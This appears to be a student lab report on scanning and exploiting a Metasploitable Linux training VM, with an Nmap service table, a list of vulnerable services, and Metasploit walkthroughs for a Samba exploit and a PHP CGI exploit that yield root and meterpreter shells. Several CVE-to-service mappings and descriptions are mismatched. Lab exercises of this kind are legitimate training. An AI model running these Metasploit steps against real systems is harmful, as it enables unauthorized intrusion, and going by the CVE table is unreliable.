TASKS

Workflow. Scanning

During the lab, scan ONLY ONE IP. In the Service List table (Table 1), fill in the service information (Service, Port, etc.) for the scanned (Metaploitable Linux) address. Table 2 lists the vulnerable services. It is necessary to explain why you think the service may be compromised or exploitable.

[TO FILL] Vulnerability [First, Second, .... N] - Demonstrate (provide evidence) how it was exploited. It is recommended to use the Kali Linux Metasploit msfconsole tool.

Use of Nmap / Nessus. Vulnerabilities detected in services: Searching CVE and Metasploit databases.

Result

List of services (scanned IP address)



Table 1

Eil. No. | Port  (port) | Service  (service) | Version | Vulnerability  (CVE, EDB-ID, EDB)
1. | 21/tcp | ftp | vsftpd 2.3.4 | CVE-2011-2523
2. | 22/tcp | ssh | OpenSSH 4.7p1
3. | 23/tcp | telnet | Linux telnetd | CVE-2014-0224
4. | 25/tcp | smtp | Postfix smtpd | CVE-2014-3566,  CVE-2015-4000
5. | 80/tcp | http | Apache httpd 2.2.8 | CVE-2019-6579
6. | 111/tcp | rpcbind | rpcbind 2
7. | 139/tcp | netbios-ssn | Samba smbd 3.X - 4.X
8. | 445/tcp | microsoft-ds | Samba smbd 3.X - 4.X
9. | 513/tcp | login
10. | 514/tcp | shell
11. | 2049/tcp | nfs | Nfs 2-4
12. | 2121/tcp | ccproxy-ftp
13. | 3306/tcp | mysql | MySQL 5.0.51a-3ubuntu5
14. | 5432/tcp | postgresql
15. | 5900/tcp | vnc | VNC (protocol 3.3)
16. | 6000/tcp | X11
17. | 8009/tcp | ajp13 | Apache Jserv (Protocol v1.3)

List of vulnerable services
Students identify the TOP five services most vulnerable to CVE (https://nvd.nist.gov/vuln-metrics/cvss)
Table 2

Port | Protocol | Vulnerable service | Vulnerable service details
21 | tcp | FTP | TCP port 21 connects FTP servers to the internet. FTP servers carry numerous vulnerabilities such as anonymous authentication capabilities, directory traversals, and cross-site scripting, making port 21 an ideal target.
22 | tcp | SSH | An unauthenticated remote attacker with network access to port 22 can tunnel random TCP traffic to other hosts on the network via Ruckus devices. A remote attacker could exploit this vulnerability to bypass security restrictions and gain unauthorized access to the vulnerable application.
80 | tcp | HTTP | An attacker with network access to the web server on port 80/TCP or 443/TCP could execute system commands with administrative privileges. The security vulnerability could be exploited by an unauthenticated attacker with network access to the affected service.
139 | tcp | NETBIOS-SSN | Ports 139 and 445 are used for 'NetBIOS' communication
3306 | tcp | MYSQL | MySQL is an open-source SQL relational database management system that Oracle develops and supports.

Vulnerability [First]

Services: Samba exploit

Your result

Action performed | Output (services, ports)
msfconsole | 
msf6 > search samba | 
show options | 
set RHOST 192.168.1.167 | Setting target IP
exploit

By the means of this exploit the root shell access was granted.

Vulnerability [Second]

Services: Port 80 exploit

Your result

Action performed | Output (services, ports)
msfconsole
use auxiliary/scanner/http/http_version
show options | 
set RHOST 192.168.1.167
run
grep cgi search php 5.4.2
use 1
show options | 
set RHOST 192.168.1.167
run
And that is how we got a meterpreter shell. Now we can have control over the target machine from our machine.

